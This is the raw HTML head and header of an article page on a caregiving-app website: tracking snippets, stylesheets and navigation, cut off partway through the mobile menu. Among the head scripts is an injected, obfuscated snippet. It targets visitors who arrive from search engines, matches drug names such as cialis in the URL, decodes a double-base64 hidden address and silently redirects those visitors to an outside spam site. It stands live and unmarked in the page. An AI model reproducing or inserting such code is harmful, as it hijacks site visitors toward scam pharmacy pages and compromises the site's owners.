<link rel="apple-touch-icon" type="image/png" sizes="114x114" href="/wp-content/uploads/2016/02/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" type="image/png" sizes="120x120" href="/wp-content/uploads/2016/02/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" type="image/png" sizes="144x144" href="/wp-content/uploads/2016/02/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" type="image/png" sizes="152x152" href="/wp-content/uploads/2016/02/apple-touch-icon-152x152.png" />
<link rel="apple-touch-icon" type="image/png" sizes="180x180" href="/wp-content/uploads/2016/02/apple-touch-icon-180x180.png" />
<meta name="theme-color" content="">
<link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/2016/02/android-chrome-192x192.png" />
<link rel="manifest" href="/wp-content/uploads/2016/02/manifest.json" />
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/uploads/2016/02/browserconfig.xml">
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":1,"zoom_enabled":0,"disable_on":400},
                gallery: {"class":"popup-gallery","disable_on":400},
                iframe: {"class":"mpopup_iframe","width":900,"disable_on":400},
                div: {"class":"mpopup_div","disable_on":400},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <script type="rocketlazyloadscript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://caringvillage.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHV4HK3');</script>
<!-- End Google Tag Manager -->    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin|nolvadex|fluoxetine|seroquel|paxil|zoloft)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
     <script type="rocketlazyloadscript"> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://caringvillage.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://caringvillage.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link data-minify="1" rel="stylesheet" href="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1768926707">
	</noscript><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WB9XRT7');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHV4HK3');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1768926708" async></script>
<!-- End TrustBox script -->

<!-- MailerLite Universal -->
<script type="rocketlazyloadscript">
(function(m,a,i,l,e,r){ m['MailerLiteObject']=e;function f(){
var c={ a:arguments,q:[]};var r=this.push(c);return "number"!=typeof r?r:f.bind(c.q);}
f.q=f.q||[];m[e]=m[e]||f.bind(f.q);m[e].q=m[e].q||f.q;r=a.createElement(i);
var _=a.getElementsByTagName(i)[0];r.async=1;r.src=l+'?v'+(~~(new Date().getTime()/1000000));
_.parentNode.insertBefore(r,_);})(window, document, 'script', 'https://static.mailerlite.com/js/universal.js', 'ml');

var ml_account = ml('accounts', '3343702', 'r5b7n4k2n8', 'load');
</script>
<!-- End MailerLite Universal -->


		<style type="text/css" id="wp-custom-css">
			/** nav .menu li.menu-item-5793 ul {overflow:scroll; max-height: 600px;} 

#header-searchnav {width: 55% !important;}

**/

nav .menu li li a, nav .menu li li li a {padding: 5px 16px !important;}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item>a.mega-menu-link {font-size:12px; font-weight:100; text-transform:none;}

#mega-menu-wrap-primaryD #mega-menu-primary a.mega-menu-link {margin-top: -50px;}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link {margin-top:0px;}

nav .menu li li li span.mega-indicator {margin: 0 !important;}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {font-size: 12px !important;}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {    padding: 5px 6px !important; width: auto !important;}

#sidebar .ssba img {
    width: 34px !important;
}

.gr-review-body .code-block.code-block-11 {
    display: none;
}

.gform_wrapper .top_label .gfield_label {
   min-height: 40px;
	font-size: 16px;	
} 

.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required {
    color: #790000!important; 
}

/* New homepage, 2019-10-07 */
.fl-builder-content .resources-for-caregivers a.fl-button,
.fl-builder-content .resources-for-caregivers a.fl-button:visited {
	min-height: 6em;
	display: flex !important;
	align-items: center;
	justify-content: center;
	flex-direction: column;
}

.resources-for-caregivers .fl-button span {
	display: block;
	line-height: 1.2;
	margin-top: 0.5em;
}

.max-1300 {max-width: 1400px;}
.max-1400 {max-width: 1300px;}
.max-1200 {max-width: 1200px;}
.max-1100 {max-width: 1100px;}
.max-1000 {max-width: 1000px;}
.max-900 {max-width: 900px;}
.max-800 {max-width: 800px;}
.max-700 {max-width: 700px;}
.max-600 {max-width: 600px;}
.max-500 {max-width: 500px;}
.max-400 {max-width: 400px;}
.max-300 {max-width: 300px;}
.max-250 {max-width: 250px;}
.max-200 {max-width: 200px;}

.centered {
    margin: 0 auto;
}

.resources-buttons i {
    color: #6699ff!important;
}
/* GravityForms, 2021-08-26 */
.gform_wrapper ul li.gfield {
        margin-top: 0px !important;
        padding-top: 0;
    }
.block-content ul li {
          margin-bottom: 0 !important;
          margin-top: 0 !important;
        }
    .gform_body ul li .ginput_container select,.gform_body ul li .ginput_container input{
            margin-bottom: 0px;
    }

/* Senior Living - AP4M Lead Form #11 */
#ap4m-form-row  #gform_wrapper_11 .gfield_label {
	margin-bottom: 0px;
	min-height: 30px;
}
#ap4m-form-row > div > div.fl-row-content.fl-row-fixed-width.fl-node-content > div > div.fl-col.fl-node-60c8a5785fdcf.fl-col-small > div > div.fl-module.fl-module-rich-text.fl-node-60e781cf7eabf > div > div > p {
	line-height: 1.3em !important;
}

/* Home Care - Senior Caregivers Form #14 */
#zip-form-id .gfield_label {
	color: #ffffff!important;
	font-size: 18px!important;
	min-height: 30px!important;
}
#zip-form-id .gfield_required .gfield_required_text {
	color: #ffffff!important;
}
#zip-form-id .large {
	padding: 12px!important;
}
#zip-form-id #gform_fields_14 #field_submit .gform-button {
	text-transform: uppercase;
	font-weight:100;
}
#zip-form-id .ginput_counter{
	display: none!important;
}

#zip-form-id .gfield_validation_message{
	display: none!important;
}

.menu ul.sub-menu {width:270px!important; font-size:13px!important;}

 

/* Mobile Table Adjustments */
@media (max-width: 600px) {
    .wptb-table-container {
        margin-top: -40px !important;
			margin-bottom: 0 !important;
    }
}

@media (max-width: 932px) {
#mega-menu-wrap-primary .mega-menu-toggle {display:none;}
	
	#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary {display:block;}
	
	#header-searchnav {margin: -100px 50px 0 0;}
}

@media only screen and (min-width: 769px) {
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {
    max-width: 24% !important;
    width: 219px !important;
}
}

@media only screen and (min-width: 997px) and (max-width: 1300px) {

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {font-size:11px; padding: 0 5px;}

#nav-signin {padding: 15px 10px 0 0; font-size: 11px !important;}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {margin-top:0px;}

#search-toggle {font-size: 12px; margin: 0 0 0 10px;}

}

@media only screen and (min-width: 1201px) and (max-width: 1299px) {


#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {font-size:14px; padding: 0 5px;}

#search-toggle {font-size: 14px; margin: 0 0 0 10px;}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {margin-top: -48px;}


}


@media only screen and (min-width: 997px) and (max-width: 1154px) {
#fixed-header nav.main-navigation {margin-top:-30px; padding:0 !important;}
}

@media only screen and (min-width: 1155px) and (max-width: 1200px) {
#fixed-header nav.main-navigation {margin-top:37px; padding:0 !important;}
}

@media only screen and (min-width: 997px) and (max-width: 1293px) {
#header-searchnav {width:63%;}
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" href="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/1200-style.css?ver=1768926707" type="text/css" media="only screen and (max-width: 1200px), only screen and (max-device-width: 1200px)" />

<link data-minify="1" rel="stylesheet" href="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/996-style.css?ver=1768926707" type="text/css" media="only screen and (max-width: 996px), only screen and (max-device-width: 996px)" />

<link data-minify="1" rel="stylesheet" href="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/768-style.css?ver=1768926707" type="text/css" media="only screen and (max-width: 768px), only screen and (max-device-width: 768px)" />

<link data-minify="1" rel="stylesheet" href="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/640-style.css?ver=1768926707" type="text/css" media="only screen and (max-width: 640px), only screen and (max-device-width: 640px)" />

<link data-minify="1" rel="stylesheet" href="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/320-style.css?ver=1768926707" type="text/css" media="only screen and (max-width: 320px), only screen and (max-device-width: 320px)" />


<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHV4HK3');
</script>
<!-- End Google Tag Manager -->

<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1768926707' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12771 single-format-standard wp-theme-caringvillage fl-builder fl-builder-2-9-4-1 fl-themer-1-5-2-1 fl-no-js rltdpstsplgn_www.caringvillage.com">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WB9XRT7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHV4HK3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHV4HK3"
height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
 	
<div id="page" class="hfeed site"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" id="print-logo" data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/images/cv_logo.png"><noscript><img src="https://caringvillage.com/wp-content/themes/caringvillage/images/cv_logo.png" id="print-logo"></noscript>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<style>
		.new-header {
			font-family: 'Teachers', sans-serif;
		}
		
		.new-header-wrapper {
			display: flex;
			flex-direction: column;
			gap: 32px;
			border-radius: 16px;
			padding: 12px 24px;
		}
		
		.new-header-bar {
			display: none;
			width: 100%;
			align-items: center;
			justify-content: space-between;
			gap: 32px;
		}
		@media (min-width: 834px) {
			.new-header-bar {
				display: flex;
			}
		}
		@media (min-width: 1440px) {
			.new-header-bar {
				gap: 32px;
			}
		}

		.new-header-logo-container {
			display: flex;
			align-items: center;
		}
		
		.new-header-logo {
			height: 26px;
			width: auto;
			flex-shrink: 0;
		}
		@media (min-width: 834px) {
			.new-header-logo {
				height: 28px;
			}
		}
		@media (min-width: 1440px) {
			.new-header-logo {
				height: 33px;
			}
		}
		
		.header-menu {
			flex: 1 1 auto;
			display: flex;
			justify-content: center;
		}
		.header-menu .menu-new_header-container ul,
		.header-menu .menu-new-header-container ul {
			display: flex;
			flex-wrap: wrap;
			align-items: center;
			column-gap: 32px;
			row-gap: 4px;
			font-size: 16px;
			font-weight: 500;
			line-height: 100%;
			color: #232323;
			margin: 0;
			padding: 0;
			list-style: none;
		}
		@media (min-width: 1440px) {
			.header-menu .menu-new_header-container ul,
			.header-menu .menu-new-header-container ul {
				column-gap: 48px;
			}
		}
		.header-menu .menu-new_header-container ul li,
		.header-menu .menu-new-header-container ul li {
			padding: 12px;
		}
		.header-menu .menu-new_header-container ul li a,
		.header-menu .menu-new-header-container ul li a {
			white-space: nowrap;
			color: #232323;
			text-decoration: none;
			font-weight: 500;
			font-size: 16px;
		}
		.header-menu .menu-new_header-container ul li a:hover,
		.header-menu .menu-new-header-container ul li a:hover {
			text-decoration: underline;
		}
		
		.new-header-actions {
			display: flex;
			align-items: center;
			gap: 8px;
		}
		@media (min-width: 834px) {
			.new-header-actions {
				gap: 8px;
			}
		}
		@media (min-width: 1440px) {
			.new-header-actions {
				gap: 8px;
			}
		}
		
		.button-primary {
			position: relative;
			display: inline-flex;
			height: 48px;
			width: auto;
			align-items: center;
			justify-content: center;
			padding-left: 24px;
			padding-right: 24px;
			background: linear-gradient(90deg, #2d4ca0 0%, #072d95 100%);
			border-radius: 50px;
			color: #FFFFFF;
		}
		@media (min-width: 834px) {
			.button-primary {
				height: 48px;
				padding-left: 24px;
				padding-right: 24px;
			}
		}
		@media (min-width: 1440px) {
			.button-primary {
				height: 48px;
				padding-left: 24px;
				padding-right: 24px;
			}
		}

		.button-primary span {
			font-family: 'Teachers', sans-serif;
			font-size: 16px;
			font-weight: 600;
			line-height: 130%;
			color: #FFFFFF;
			white-space: nowrap;
		}

		.button-primary::before {
			content: '';
			position: absolute;
			top: 0;
			right: 0;
			bottom: 0;
			left: 0;
			border-radius: 50px;
			padding: 2px;
			background: linear-gradient(270deg, rgba(255, 255, 255, 0.55) 0%, rgba(255, 255, 255, 0) 100%);
			-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
			mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
			-webkit-mask-composite: xor;
			mask-composite: exclude;
		}
		
		.new-header-button {
			height: 48px;
			width: auto;
			border: none;
			cursor: pointer;
			border-radius: 50px;
			padding: 0 24px;
			background: #2E4DA1;
			color: #FFFFFF;
			display: inline-flex;
			align-items: center;
			justify-content: center;
		}
		@media (min-width: 834px) {
			.new-header-button {
				height: 48px;
				padding: 0 24px;
			}
		}
		@media (min-width: 1440px) {
			.new-header-button {
				height: 48px;
				padding: 0 24px;
			}
		}
		
		.button--signin {
			width: auto;
			background: linear-gradient(90deg, #1db67f, #17a56f);
		}
		@media (min-width: 834px) {
			.button--signin {
				width: auto;
			}
		}
		@media (min-width: 1440px) {
			.button--signin {
				width: auto;
			}
		}
		
		.button--cta {
			width: auto;
		}
		@media (min-width: 834px) {
			.button--cta {
				width: auto;
			}
		}
		@media (min-width: 1440px) {
			.button--cta {
				width: auto;
			}
		}

		.button--full-width {
			width: 100%;
		}
		
		.new-header-button span {
			font-size: 16px;
			font-weight: 600;
			line-height: 130%;
			color: #FFFFFF;
			white-space: nowrap;
		}
		@media (min-width: 834px) {
			.new-header-button span {
				font-size: 16px;
			}
		}
		@media (min-width: 1440px) {
			.new-header-button span {
				font-size: 16px;
			}
		}
		
		/* Mobile menu styles */
		.new-header-container-mobile {
			display: flex;
			align-items: center;
			justify-content: space-between;
			gap: 32px;
			display: flex;
		}
		@media (min-width: 834px) {
			.new-header-container-mobile {
				display: none;
			}
		}

		.mobile-menu-custom {
			position: fixed;
			inset: 0;
			z-index: 50;
			visibility: hidden;
			transform: translateX(-100%);
			transition: transform 0.3s ease-in-out, visibility 0.3s ease-in-out;
		}
		@media (min-width: 834px) {
			.mobile-menu-custom {
				display: none;
			}
		}
		.mobile-menu-custom.active {
			visibility: visible;
			transform: translateX(0);
		}
		.mobile-menu-custom-content {
			display: flex;
			height: 100%;
			width: 100%;
			flex-direction: column;
			gap: 40px;
			background-color: white;
			padding: 34px 20px;
			overflow-y: auto;
		}
		.mobile-menu-custom-header {
			display: flex;
			align-items: center;
			justify-content: space-between;
		}
		.mobile-menu-custom-logo {
			height: 26px;
			width: auto;
		}
		.mobile-menu-custom-close {
			height: 44px;
			width: 44px;
			border: none;
			background: none;
			cursor: pointer;
			padding: 0;
		}
		.mobile-menu-custom-close img {
			width: 100%;
			height: 100%;
		}
		.mobile-menu-custom nav ul {
			width: 100%;
			list-style: none;
			margin: 0;
			padding: 0;
		}
		.mobile-menu-custom nav ul li {
			border-top: 1px solid #DFDFDF;
		}
		.mobile-menu-custom nav ul li:first-child {
			border-top: none;
		}
		.mobile-menu-custom nav ul li a {
			display: block;
			padding: 21px 0;
			font-family: 'Teachers', sans-serif;
			font-size: 18px;
			font-weight: 500;
			line-height: 100%;
			color: #232323;
			text-decoration: none;
		}
		.mobile-menu-custom-apps {
			margin-top: auto;
			display: flex;
			align-items: center;
			justify-content: center;
			gap: 16px;
		}
		.mobile-menu-custom-apps button {
			height: 62px;
			width: auto;
			border: none;
			background: none;
			cursor: pointer;
			padding: 0;
		}
		.mobile-menu-custom-apps button img {
			height: 100%;
			width: auto;
		}
		
		/* Mobile menu toggle button */
		.mobile-menu-toggle {
			height: 40px;
			width: 40px;
			border: none;
			background: none;
			cursor: pointer;
			padding: 0;
			display: flex;
			align-items: center;
			justify-content: center;
		}
		.mobile-menu-toggle:focus {
			background-color: none!important;
		}
		.mobile-menu-toggle img {
			width: 100%;
			height: 100%;
		}
		.mobile-menu-buttons {
			display: flex;
			flex-direction: column;
			gap: 16px;
		}
		@media (min-width: 768px) {
			.mobile-menu-buttons {
				flex-direction: row;
				align-items: center;
			}
		}
	</style>
	<header class="new-header" role="banner">
        <div class="new-header-wrapper">
			<div class="new-header-container-mobile">
				<a class="new-header-logo-container" href="https://caringvillage.com">
					<img class="new-header-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-B-IiiLzm.svg" /><noscript><img class="new-header-logo" src="https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-B-IiiLzm.svg" alt="logo" /></noscript>
				</a>
				<button
					class="mobile-menu-toggle"
					aria-label="Toggle menu"
				>
					<img
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
					alt="toggle menu"
				 data-lazy-src="data:image/svg+xml,%3csvg%20width='40'%20height='40'%20viewBox='0%200%2040%2040'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M22.5444%2025.9995C21.9921%2025.9995%2021.5444%2026.4472%2021.5444%2026.9995C21.5444%2027.5518%2021.9921%2027.9995%2022.5444%2027.9995H33.5444C34.0967%2027.9995%2034.5444%2027.5518%2034.5444%2026.9995C34.5444%2026.4472%2034.0967%2025.9995%2033.5444%2025.9995H22.5444ZM15.5444%2017.9995C14.9921%2017.9995%2014.5444%2018.4472%2014.5444%2018.9995C14.5444%2019.5518%2014.9921%2019.9995%2015.5444%2019.9995H33.5444C34.0967%2019.9995%2034.5444%2019.5518%2034.5444%2018.9995C34.5444%2018.4472%2034.0967%2017.9995%2033.5444%2017.9995H15.5444ZM10.5444%2010.0933C9.99215%2010.0933%209.54443%2010.541%209.54443%2011.0933C9.54443%2011.6455%209.99215%2012.0933%2010.5444%2012.0933H33.5444C34.0967%2012.0933%2034.5444%2011.6455%2034.5444%2011.0933C34.5444%2010.541%2034.0967%2010.0933%2033.5444%2010.0933H10.5444Z'%20fill='%23232323'/%3e%3c/svg%3e"	/><noscript><img
					src="data:image/svg+xml,%3csvg%20width='40'%20height='40'%20viewBox='0%200%2040%2040'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M22.5444%2025.9995C21.9921%2025.9995%2021.5444%2026.4472%2021.5444%2026.9995C21.5444%2027.5518%2021.9921%2027.9995%2022.5444%2027.9995H33.5444C34.0967%2027.9995%2034.5444%2027.5518%2034.5444%2026.9995C34.5444%2026.4472%2034.0967%2025.9995%2033.5444%2025.9995H22.5444ZM15.5444%2017.9995C14.9921%2017.9995%2014.5444%2018.4472%2014.5444%2018.9995C14.5444%2019.5518%2014.9921%2019.9995%2015.5444%2019.9995H33.5444C34.0967%2019.9995%2034.5444%2019.5518%2034.5444%2018.9995C34.5444%2018.4472%2034.0967%2017.9995%2033.5444%2017.9995H15.5444ZM10.5444%2010.0933C9.99215%2010.0933%209.54443%2010.541%209.54443%2011.0933C9.54443%2011.6455%209.99215%2012.0933%2010.5444%2012.0933H33.5444C34.0967%2012.0933%2034.5444%2011.6455%2034.5444%2011.0933C34.5444%2010.541%2034.0967%2010.0933%2033.5444%2010.0933H10.5444Z'%20fill='%23232323'/%3e%3c/svg%3e"
					alt="toggle menu"
					/></noscript>
				</button>
			</div>
          <div class="new-header-bar">
            <a class="new-header-logo-container" href="https://caringvillage.com">
              <img class="new-header-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-B-IiiLzm.svg" /><noscript><img class="new-header-logo" src="https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-B-IiiLzm.svg" alt="logo" /></noscript>
            </a>
            <div class="header-menu">
				<div class="menu-new-header-container"><ul id="new_header" class="menu"><li id="menu-item-13757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13757"><a href="https://caringvillage.com/product/">The App</a></li>
<li id="menu-item-13905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13905"><a href="https://caringvillage.com/pricing/">Pricing</a></li>
<li id="menu-item-13625" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13625"><a href="https://caringvillage.com/articles/">Articles</a></li>
</ul></div>			</div>
            <div class="new-header-actions">
				                	<button class="button-primary new-header-button button--signin" onclick="window.location.href='https://my.caringvillage.com/Account/SignIn'"><span>Sign In</span></button>
								
									<button class="button-primary new-header-button button--cta" onclick="window.location.href='https://my.caringvillage.com/Account/SignUp'"><span>Sign Up</span></button>
				            </div>
          </div>
        </div>
	</header>
	
	<!-- START MOBILE MENU -->
	<div class="mobile-menu-custom" id="mobile-menu">
		<div class="mobile-menu-custom-content">
			<div class="mobile-menu-custom-header">
				<img
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
					alt="Caring Village"
					class="mobile-menu-custom-logo"
			 data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-B-IiiLzm.svg"	/><noscript><img
					src="https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-B-IiiLzm.svg"
					alt="Caring Village"
					class="mobile-menu-custom-logo"
				/></noscript>
				<button
					class="mobile-menu-custom-close"
					aria-label="Close menu"
					onclick="closeMobileMenu()"
				>
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						alt="Close"
				 data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/assets/close-icon.svg"	/><noscript><img
						src="https://caringvillage.com/wp-content/themes/caringvillage/assets/close-icon.svg"
						alt="Close"
					/></noscript>
				</button>
			</div>
			<nav>
				<ul>
												<li>
								<a
									href="https://caringvillage.com/product/"
									class="block py-[21rem] text-[18rem] font-medium leading-[100%] text-[#232323]"
								>
									The App								</a>
							</li>
													<li class="border-t border-[#DFDFDF]">
								<a
									href="https://caringvillage.com/pricing/"
									class="block py-[21rem] text-[18rem] font-medium leading-[100%] text-[#232323]"
								>
									Pricing								</a>
							</li>
													<li class="border-t border-[#DFDFDF]">
								<a
									href="https://caringvillage.com/articles/"
									class="block py-[21rem] text-[18rem] font-medium leading-[100%] text-[#232323]"
								>
									Articles								</a>
							</li>
										</ul>
			</nav>
			<div class="mobile-menu-buttons">
				                	<button class="button-primary new-header-button button--signin button--full-width" onclick="window.location.href='https://my.caringvillage.com/Account/SignIn'"><span>Sign In</span></button>
								
									<button class="button-primary new-header-button button--cta button--full-width" onclick="window.location.href='https://my.caringvillage.com/Account/SignUp'"><span>Sign Up</span></button>
							</div>
			<div class="mobile-menu-custom-apps">
				<button type="button" class="h-[62rem] w-auto" onclick="window.location.href='https://my.caringvillage.com/Account/SignIn'">
